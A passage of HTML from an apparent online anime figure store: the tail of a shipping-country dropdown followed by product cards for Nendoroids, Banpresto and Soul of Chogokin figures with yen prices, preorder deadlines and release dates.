		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1289464067_6752_FIG-MOE-2294_01.jpg" onclick="productpicpreview('6752');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1289464067_6752_FIG-MOE-2294_01.jpg" onclick="productpicpreview('6752');">
			</div>
							<a style="width:100%;" href="index.php?product=6752">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid 143a Queens Blade Risty</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2010</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">10 Mar. 2011</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,680</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg" onclick="productpicpreview('6301');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg" onclick="productpicpreview('6301');">
			</div>
							<a style="width:100%;" href="index.php?product=6301">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid 113 Loveplus Nene Anegasaki Complete Figure</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">15 Jul. 2010</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">29 Oct. 2010</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,647</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768898751_101892_1.jpg" onclick="productpicpreview('101892');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768898751_101892_1.jpg" onclick="productpicpreview('101892');">
			</div>
							<a style="width:100%;" href="index.php?product=101892">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Shugo Chara - Amu Hinamori A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">15,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1334030658_9047_Petit1.jpg" onclick="productpicpreview('9047');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1334030658_9047_Petit1.jpg" onclick="productpicpreview('9047');">
			</div>
							<a style="width:100%;" href="index.php?product=9047">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Fate/hollow ataraxia Nendoroid Puchi Box (12 Pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">06 May. 2012</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jul. 2012</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,862</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1312434731_7491_NEndoroidHercule1.jpg" onclick="productpicpreview('7491');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1312434731_7491_NEndoroidHercule1.jpg" onclick="productpicpreview('7491');">
			</div>
							<a style="width:100%;" href="index.php?product=7491">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Hercule Barton Tantei Opera Milky Holmes</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Aug. 2011</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">16 Dec. 2011</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,668</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758014028_96920_S__4702373_0.jpg" onclick="productpicpreview('96920');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758014028_96920_S__4702373_0.jpg" onclick="productpicpreview('96920');">
			</div>
							<a style="width:100%;" href="index.php?product=96920">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji - Last One - Clarice de Cagliostro Figure Lupin The 3rd The Cast...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752807545_94657_20250718_105847.jpg" onclick="productpicpreview('94657');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752807545_94657_20250718_105847.jpg" onclick="productpicpreview('94657');">
			</div>
							<a style="width:100%;" href="index.php?product=94657">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece DXF - The Grandline Series Extra Rob Lucci A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,400</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752805142_94649_20250717_160013.jpg" onclick="productpicpreview('94649');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1752805142_94649_20250717_160013.jpg" onclick="productpicpreview('94649');">
			</div>
							<a style="width:100%;" href="index.php?product=94649">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Naruto Shippuden Vibration Stars - Zetsu & Hoshigaki Kisame - Zetsu...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2869"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753429507_94925_S__4481152_0.jpg" onclick="productpicpreview('94925');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753429507_94925_S__4481152_0.jpg" onclick="productpicpreview('94925');">
			</div>
							<a style="width:100%;" href="index.php?product=94925">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Popynica PX-01 Hover Pilder A40</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">19,800 ¥</span><p><span class="spanprice1">17,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1663126270_60868_1.jpg" onclick="productpicpreview('60868');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1663126270_60868_1.jpg" onclick="productpicpreview('60868');">
			</div>
							<a style="width:100%;" href="index.php?product=60868">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Thor: Love and Thunder - Thor</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,700</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753429450_94924_S__4489261_0.jpg" onclick="productpicpreview('94924');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753429450_94924_S__4489261_0.jpg" onclick="productpicpreview('94924');">
			</div>
							<a style="width:100%;" href="index.php?product=94924">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-55 Tobikage & Houraiou A07</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">23,800 ¥</span><p><span class="spanprice1">21,420</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767922907_101502_LookKaedehara1.jpg" onclick="productpicpreview('101502');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767922907_101502_LookKaedehara1.jpg" onclick="productpicpreview('101502');">
			</div>
							<a style="width:100%;" href="index.php?product=101502">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Look-Up Series Genshin Impact - Kaedehara Kazuha</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">18 Mar. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Nov. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,320</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,560</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764826881_100314_20251204_131924.jpg" onclick="productpicpreview('100314');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764826881_100314_20251204_131924.jpg" onclick="productpicpreview('100314');">
			</div>
							<a style="width:100%;" href="index.php?product=100314">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Nruto Shippuden - Uzumaki Naruto (GiGO Exclusive Prize) A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768791048_101871_Yu1.jpg" onclick="productpicpreview('101871');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768791048_101871_Yu1.jpg" onclick="productpicpreview('101871');">
			</div>
							<a style="width:100%;" href="index.php?product=101871">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pure Neemo Character Series Creamy Mami - Yu Morisawa</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">21,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">22,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759903145_97909_20251008_144353.jpg" onclick="productpicpreview('97909');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759903145_97909_20251008_144353.jpg" onclick="productpicpreview('97909');">
			</div>
							<a style="width:100%;" href="index.php?product=97909">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Kaiju No.8 - Last One - Reno Ichikawa A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763448848_99652_Owari1.jpg" onclick="productpicpreview('99652');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763448848_99652_Owari1.jpg" onclick="productpicpreview('99652');">
			</div>
							<a style="width:100%;" href="index.php?product=99652">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Azur Lane - Owari: My Wish is For Love Ver. Expansion Edition B (Bare Legs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 Feb. 2026</span><br>
